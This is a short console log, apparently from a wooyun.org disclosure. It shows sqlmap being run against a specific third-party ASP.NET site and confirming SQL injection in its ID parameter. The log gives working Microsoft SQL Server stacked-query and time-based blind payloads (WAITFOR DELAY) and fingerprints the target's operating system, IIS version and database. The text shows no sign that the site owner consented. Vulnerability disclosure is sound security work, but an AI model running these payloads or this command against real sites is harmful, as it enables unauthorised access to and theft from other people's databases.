 C:\Python27\sqlmap>python sqlmap.py -u "http://www.wfjdz.com/mainpage/PXXX/GG.as
px?ID=801&ShowMenu=0"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:14:04
[19:14:05] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:14:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=801'; WAITFOR DELAY '0:0:5'--&ShowMenu=0
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=801' WAITFOR DELAY '0:0:5'--&ShowMenu=0
---
[19:14:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org